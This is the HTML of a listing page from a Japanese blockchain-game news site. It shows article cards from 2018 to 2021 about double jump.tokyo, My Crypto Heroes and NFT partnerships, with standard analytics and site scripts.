            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/001/001/thumbn/1001.jpg?1619509137" alt="セガはdouble jump.tokyo株式会社と協業し、NFTデジタルコンテンツをグローバルに展開" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-04-27</li>
                                                <li class="c-article-category c-article-category--news">
                    ニュース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">セガはdouble jump.tokyo株式会社と協業し、NFTデジタルコンテンツをグローバルに展開</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/990" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/990/thumbn/990.jpg?1619063033" alt="doublejump.tokyoがFlowとパートナーシップを締結、FlowのValidatorNode開始" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-04-22</li>
                                                <li class="c-article-category c-article-category--news">
                    ニュース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">doublejump.tokyoがFlowとパートナーシップを締結、FlowのValidatorNode開始</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/969" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/969/thumbn/969.png?1617966671" alt="doublejump.tokyoがNFT事業支援サービス「NFTPLUS」を発表" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-04-09</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">doublejump.tokyoがNFT事業支援サービス「NFTPLUS」を発表</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/966" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/966/thumbn/966.png?1617788369" alt="世界初のボカロ楽曲NFT「ハイイロ・サイコロジック feat.初音ミク」の「共創NFT」が1枚限定で発行" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-04-07</li>
                                                <li class="c-article-category c-article-category--news">
                    ニュース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">世界初のボカロ楽曲NFT「ハイイロ・サイコロジック feat.初音ミク」の「共創NFT」が1枚限定で発行</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/952" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/952/thumbn/952.jpg?1616733920" alt="doublejump.tokyoとBeyondConceptがバーチャル空間におけるNFTの取り扱いに関して共同研究を開始" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-03-26</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">doublejump.tokyoとBeyondConceptがバーチャル空間におけるNFTの取り扱いに関して共同研究を開始</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/946" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/946/thumbn/946.png?1616650413" alt="double jump.tokyo株式会社、Immutable Xとパートナーシップを締結" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-03-25</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">double jump.tokyo株式会社、Immutable Xとパートナーシップを締結</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/925" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/925/thumbn/925.jpg?1616038211" alt="ブロックチェーンゲーム『My Crypto Heroes』のdjt社がエンタメ分野における3DCGテクノロジーを活用したNFT化プロジェクト「NFT 3D Creatives」のローンチを4月に予定" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-03-18</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">ブロックチェーンゲーム『My Crypto Heroes』のdjt社がエンタメ分野における3DCGテクノロジーを活用したNFT化プロジェクト「NFT 3D Creatives」のローンチを4月に予定</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/923" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/923/thumbn/923.png?1615961557" alt="double jump.tokyoがスクウェア・エニックスとNFTコンテンツ開発での協業を発表" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-03-17</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">double jump.tokyoがスクウェア・エニックスとNFTコンテンツ開発での協業を発表</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/873" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/873/thumbn/873.png?1611908660" alt="マインドカードゲーム『マイクリプトサーガ』完全招待制のプレミアβサービスを1月31日より開始 世界No.1を記録したブロックチェーンゲーム『My Crypto Heores』の開発陣による新作！" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-01-29</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">マインドカードゲーム『マイクリプトサーガ』完全招待制のプレミアβサービスを1月31日より開始 世界No.1を記録したブロックチェーンゲーム『My Crypto Heores』の開発陣による新作！</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/872" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/872/thumbn/872.png?1611907697" alt="double jump.tokyo、Matic Networkとパートナーシップを締結！同社が開発するAsset Mirroring Systemにてマルチブロックチェーン対応を支援開始！" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-01-29</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">double jump.tokyo、Matic Networkとパートナーシップを締結！同社が開発するAsset Mirroring Systemにてマルチブロックチェーン対応を支援開始！</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/847" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/847/thumbn/847.png?1623209132" alt="【マイサガ】マイクリプトサーガのルール・遊び方まとめ" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2021-01-06</li>
                                                <li class="c-article-category ">
                    ゲーム攻略/紹介
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">【マイサガ】マイクリプトサーガのルール・遊び方まとめ</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/801" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/801/thumbn/801.png?1603419747" alt="double jump.tokyo、ブロックチェーンゲームのマルチチェーン対応を支援する「Asset Mirroring System」β版をリリース！NFT取引所「miime」との実証実験を開始！" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2020-10-23</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">double jump.tokyo、ブロックチェーンゲームのマルチチェーン対応を支援する「Asset Mirroring System」β版をリリース！NFT取引所「miime」との実証実験を開始！</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/796" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/796/thumbn/796.jpg?1603340801" alt="世界No.1を記録したブロックチェーンゲーム『My Crypto Heroes』がガバナンストークン 「MCH Coin」を発行!" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2020-10-22</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">世界No.1を記録したブロックチェーンゲーム『My Crypto Heroes』がガバナンストークン 「MCH Coin」を発行!</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/282" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/282/thumbn/282.jpg?1542341489" alt="【インタビュー　MyCryptoHeroes　上野氏　後編】見えてきた新しいターゲット層と将来の姿" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2018-11-15</li>
                                                <li class="c-article-category c-article-category--interview">
                    インタビュー
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">【インタビュー　MyCryptoHeroes　上野氏　後編】見えてきた新しいターゲット層と将来の姿</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/274" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/274/thumbn/274.jpg?1542341465" alt="【インタビュー　double jump.tokyo株式会社　上野氏】βバトル版を終えて、見つかった課題と今後の展望を聞いてきました。" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2018-11-09</li>
                                                <li class="c-article-category c-article-category--interview">
                    インタビュー
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">【インタビュー　double jump.tokyo株式会社　上野氏】βバトル版を終えて、見つかった課題と今後の展望を聞いてきました。</h3>
        </div>
    </a>
</div>
                            <!-- カテゴリーのクラスの出し分け -->

<!-- 記事一覧カード -->
<div class="c-card-article c-card-article--sp-horizontal link_tags">
    <a href="https://news.blockchaingame.jp/267" class="c-card-article__link c-card-article--sp-horizontal__link">
        <div class="c-card-article__image c-card-article--sp-horizontal__image">
            <img src="https://blockchaingame.jp/system/App/Models/Blog/thumbnails/000/000/267/thumbn/267.png?1545896842" alt="⽇本発の本格ブロックチェーンゲーム『My Crypto Heroes』 正式サービスとクラウドセールについて発表︕" loading=”lazy”>
        </div>
        <div class="c-card-article__detail c-card-article--sp-horizontal__detail">
            <ul class="c-card-article__info c-card-article--sp-horizontal__info">
                <li class="c-article-date">2018-10-31</li>
                                                <li class="c-article-category c-article-category--press">
                    プレスリリース
                </li>
                            </ul>
            <h3 class="c-card-article__title c-card-article--sp-horizontal__title">⽇本発の本格ブロックチェーンゲーム『My Crypto Heroes』 正式サービスとクラウドセールについて発表︕</h3>
        </div>
    </a>
</div>
                    </div>
        <div class="l-pager">
            <ul class="paging c-pager">
        <!-- Previous Page Link -->
                    <li class="c-pager__item">
                <a href="https://news.blockchaingame.jp/tags/152/doublejumptokyo?page=2" class="link_paginate c-pager__link btn-pager">
                    <span class="btn-pager__arrow"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.33474 11.175C7.88842 11.6307 7.88842 12.3693 8.33474 12.825L14.049 18.6583C14.4953 19.1139 15.219 19.1139 15.6653 18.6583C16.1116 18.2027 16.1116 17.464 15.6653 17.0084L10.7591 12L15.6653 6.99162C16.1116 6.53601 16.1116 5.79732 15.6653 5.34171C15.219 4.8861 14.4953 4.8861 14.049 5.34171L8.33474 11.175Z" fill="white"/>
</svg>
</span></span>
                </a>
            </li>
                                                        <li class=" c-pager__item">
                    <a href="https://news.blockchaingame.jp/tags/152/doublejumptokyo?page=1" class="c-pager__link">
                        1
                    </a>
                </li>
                                                            <li class=" c-pager__item">
                    <a href="https://news.blockchaingame.jp/tags/152/doublejumptokyo?page=2" class="c-pager__link">
                        2
                    </a>
                </li>
                                                            <li class="active c-pager__item--active c-pager__item">
                    <a href="https://news.blockchaingame.jp/tags/152/doublejumptokyo?page=3" class="c-pager__link">
                        3
                    </a>
                </li>
                                                            <li class=" c-pager__item">
                    <a href="https://news.blockchaingame.jp/tags/152/doublejumptokyo?page=4" class="c-pager__link">
                        4
                    </a>
                </li>
                                        <li class="c-pager__item">...</li>
            <li class=" disabled c-pager__item">
                <a href="https://news.blockchaingame.jp/tags/152/doublejumptokyo?page=4" class="link_paginate c-pager__link">
                    4
                </a>
            </li>
                <!-- Next Page Link -->
                    <li class="c-pager__item c-pager__l">
                <a href="https://news.blockchaingame.jp/tags/152/doublejumptokyo?page=4" class="link_paginate c-pager__link btn-pager">
                    <span class="btn-pager__arrow"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.6653 11.175C16.1116 11.6307 16.1116 12.3693 15.6653 12.825L9.95098 18.6583C9.50467 19.1139 8.78105 19.1139 8.33474 18.6583C7.88842 18.2027 7.88842 17.464 8.33474 17.0084L13.2409 12L8.33474 6.99162C7.88842 6.53601 7.88842 5.79732 8.33473 5.34171C8.78105 4.8861 9.50467 4.8861 9.95098 5.34171L15.6653 11.175Z" fill="white"/>
</svg>
</span></span>
                </a>
            </li>
            </ul>
        </div>
    </div>
    <div class="l-column-side-news">
        
        <!-- ニュースサイドバー -->
<div class="c-side-news">
    <div class="c-side-news__l-search hide-sp">
        <form action="https://news.blockchaingame.jp/search">
            <div class="c-search-radio c-search-radio--sidebar">
                <div class="c-search-radio__btn">
                    <input type="radio" id="blogs" name="type" value="blogs" checked>
                    <label for="blogs">記事をさがす</label>
                </div>
            </div>
            <input data-type="autocomplete" data-position="colla" placeholder="キーワードで検索" name="key" type="text" value=""
                class="c-search-window c-search-window--sidebar">
        </form>
    </div>
    <div class="c-side-news__item">
        <p class="c-side-news__title">カテゴリーから記事をさがす</p>
        <ul class="c-side-news-category">
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/1" class="">ゲーム攻略/紹介</a></li>
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/20" class="">ニュース</a></li>
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/21" class="">eスポーツ</a></li>
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/22" class="">eSports</a></li>
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/2" class="">DApps入門</a></li>
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/4" class="">Blockchain/NFT</a></li>
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/6" class="">イベント</a></li>
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/7" class="">プレスリリース</a></li>
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/12" class="">インタビュー</a></li>
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/15" class="">初心者向け</a></li>
                            <li class="c-side-news-category__link"><a href="https://news.blockchaingame.jp/theme_id/16" class="">キャンペーン</a></li>
                    </ul>
    </div>
        <!-- <div class="c-side-news__item">
        <p class="c-side-news__title">人気記事</p>
    </div> -->
    <div class="c-side-news__banner">
        <a href="https://news.blockchaingame.jp/theme_id/15">
            <img src="https://news.blockchaingame.jp/images/news/banner_news.png" alt="初心者向け記事">
        </a>
    </div>
</div>	</div>
</div>
<!-- Google Tag Manager 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-W93FGMZ');</script>
	End Google Tag Manager -->

<!-- Google tag (gtag.js) GA4 main-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-01NPCZXPCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

	gtag('config', 'G-01NPCZXPCZ', {
    'cookie_domain': '.blockchaingame.jp'
  });
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116316574-1"></script>
<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-116316574-1', 'auto');
	ga('send', 'pageview');
</script>

        </section>
        <!-- 下部のNFTコレクションリスト -->
          
               <footer class="c-footer">
    <div class="c-footer-gradation">
        <div class="c-footer__container">

            <div class="c-footer__l-content">
                <div class="c-footer__l-left">
                    <div class="c-footer__l-logo">
                        <a href="https://blockchaingame.jp/" class="c-footer-logo">
                            <img alt="" src="https://news.blockchaingame.jp/images/common/logo_gmo_w.svg">
                        </a>
                    </div>
                    <div class="c-footer__l-sns">
                        <ul class="c-footer-sns">
                            <li class="c-footer-sns__item">
                                <a href="https://twitter.com/BCGameInfo" target="_blank"><img src="https://news.blockchaingame.jp/images/common/icon_x.svg" alt="X"></a>
                            </li>
                            <li class="c-footer-sns__item">
                                <a href="https://blockchaingame.jp/feeds/dapp" target="_blank"><img src="https://news.blockchaingame.jp/images/common/icon_feeds.svg" alt="Dapps RSS"></a>
                            </li>
                            <li class="c-footer-sns__item">
                                <a href="https://news.blockchaingame.jp/feeds/news" target="_blank"><img src="https://news.blockchaingame.jp/images/common/icon_feeds.svg" alt="News RSS"></a>
                            </li>
                        </ul>
                        
                    </div>
                </div>
                <div class="c-footer__l-menu">
                    <ul class="c-footer-menu">                        
                        <li><a href="https://blockchaingame.jp/rankings">ランキング</a></li>
                        <li><a href="https://blockchaingame.jp/dapp">ゲーム</a></li>
                        <li><a href="https://blockchaingame.jp/assets">NFT</a></li>
                        <li><a href="https://news.blockchaingame.jp/">ニュース</a></li>
                        <!-- <li><a href="">攻略情報</a></li> -->
                    </ul>
                    <ul class="c-footer-menu">
                        <!-- <li><a href="">会員登録</a></li> -->
                        <li><a href="https://bcgi-support.zendesk.com/hc/ja/requests/new?ticket_form_id=22697379842969" target="_blank">問い合わせ</a></li>
                        <li><a href="https://blockchaingame.jp/page/dapps_entry">DApps登録</a></li>
                        <!-- <li><a href="https://blockchaingame.jp/page/api">アセットアナライザーAPI</a></li> -->
                    </ul>
                    <ul class="c-footer-policy">
                        <li><a href="https://blockchaingame.jp/page/disclaimer">免責事項</a></li>
                        <li><a href="https://blockchaingame.jp/page/policy">プライバシーポリシー</a></li>
                        <li><a href="https://blockchaingame.jp/page/attention">注意事項</a></li>
                        <li><a href="https://blockchaingame.jp/page/commerce">特定商取引法に基づく表記</a></li>
                    </ul>
                </div>
            </div>
            <div class="c-footer__l-bottom">
                <div class="c-footer-powered">
                    <p class="c-footer-powered__text">Powered by</p>
                    <ul class="c-footer-powered__link">
                        <li><a href="https://opensea.io" target="_blank"><img src="https://news.blockchaingame.jp/images/common/logo_opensea.svg" alt="OpenSea"></a></li>
                        <li><a href="https://etherscan.io" target="_blank"><img src="https://news.blockchaingame.jp/images/common/logo_etherscan.svg" alt="Etherscan"></a></li>
                        <li><a href="https://coingecko.com" target="_blank"><img src="https://news.blockchaingame.jp/images/common/logo_coingecko.svg" alt="CoinGecko"></a></li>
                    </ul>
                </div>
            </div>
            <div class="c-footer-pageup">
                <a href="#top" class="c-footer-pageup__btn">
                    <div class="c-footer-pageup__arrow"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.175 8.33474C11.6307 7.88842 12.3693 7.88842 12.825 8.33474L18.6583 14.049C19.1139 14.4953 19.1139 15.219 18.6583 15.6653C18.2027 16.1116 17.464 16.1116 17.0084 15.6653L12 10.7591L6.99162 15.6653C6.53601 16.1116 5.79732 16.1116 5.34171 15.6653C4.8861 15.219 4.8861 14.4953 5.34171 14.049L11.175 8.33474Z" fill="white"/>
</svg>
</div>
                </a>
            </div>
        </div>
    </div>
    <div class="c-footer__l-copyright">
        <!--=================== /SEAL ====================-->
        <p class="c-footer-copyright">©GMO Media,Inc.</p>
        <!--==================== SEAL ====================-->
       
        <!-- ネットde診断
        <div class="c-footer-nds">
            <a href="https://product.gmo-cybersecurity.com/net-de-shindan/lp_standard/?utm_source=gmo_media&utm_medium=22&utm_campaign=gmo_media_22_nds2023"><img decoding="async" loading="lazy" src="https://gmo-cybersecurity.com/nds/banner/rectangle.jpg" alt="ネットde診断バナー"></a>
        </div>
        -->
        
    </div>
     
</footer>
<script>
function copyLink() {
  navigator.clipboard.writeText(window.location.href).then(() => {
    alert('リンクがクリップボードにコピーされました！');
  }).catch(() => {
    // フォールバック対応
    const textArea = document.createElement('textarea');
    textArea.value = window.location.href;
    document.body.appendChild(textArea);
    textArea.select();
    document.execCommand('copy');
    document.body.removeChild(textArea);
    alert('リンクがクリップボードにコピーされました！');
  });
}
</script>
            <div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <h5 class="modal-title" id="exampleModalLabel">LOGIN</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>
    
    
</div>

   

 

  <script>
    $(function(){
      $(document).on("keydown","input[data-type='autocomplete']",function(e){
        $(this).autocomplete({
          source: function( req, res ) {
            $.ajax({
              url: "/api/dapps",
              dataType: "json",
              type:"POST",
              data: {
                _method : 'GET',
                key: req.term,
              },
              success: function( data ) {
                res(data);
              }
            });
          },
          appendTo: '#menu',
          autoFocus: true,
          delay: 800,
          minLength: 1,
          position: {
            my: 'left top',
            at: 'left bottom'
          },
          select:function(e,ui){
           e.preventDefault();
           $('input[data-type="autocomplete"]').val(ui.item.title);
           $('input[data-type="autocomplete_id"]').val(ui.item.id);
           //     $('input[data-type="autocomplete"]').prop("disabled",true);
           //     $('input[type="button"]').prop("disabled",false);
           return false;
         },
         change:function(e,ui){
         }


       })
        .data( "ui-autocomplete" )._renderItem = function( ul, item ) {
          return $( "<li>" )
          .data( "item.autocomplete", item )
          .append( "<a>" + item.title + "</a>" )
          .appendTo( ul );

        };


      });
      $('button[data-type="autocomplete_submit"]').on('click', function() {
        window.location.href="/dapp/?key="+$('input[data-type="autocomplete"][data-position="'+$(this).attr("data-position") +'"]').val();
      });

      $('div[data-type="autocomplete_cancel"]').on('click', function() {
        $('input[data-type="autocomplete"][data-num="'+$(this).attr("data-num")+'"]').val("");
        $('input[data-type="autocomplete_id"][data-num="'+$(this).attr("data-num")+'"]').val("");
        $('input[data-type="autocomplete"][data-num="'+$(this).attr("data-num")+'"]').prop("disabled",false);
        $('input[type="button"][data-id="'+$(this).attr("data-num")+'"]').prop("disabled",true);
      });

    });
  </script>

    

  <!-- Global site tag (gtag.js) - Google Analytics 
  <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
  <script>
    $('a').on('click',function(){
      ga('send','event','https://news.blockchaingame.jp/tags/152/doublejumptokyo?page=3',$(this).attr('class'),$(this).attr("href"));
    });

  </script>
  -->
<!-- Google tag (gtag.js) GA4 main-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-01NPCZXPCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

    gtag('config', 'G-01NPCZXPCZ', {
    'cookie_domain': '.blockchaingame.jp'
  });
</script>

  <!-- Twitter universal website tag code 
  <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
    },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
    a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1onm');
twq('track','PageView');
</script>
 End Twitter universal website tag code -->

<!-- GMOグループヘッダー -->
<script type="text/javascript" charset="UTF-8" src="https://cache.img.gmo.jp/gmo/header/script.min.js" id="gmoheadertag" async="async"></script>

<!-- GMO セキュリティリスト -->
<style>
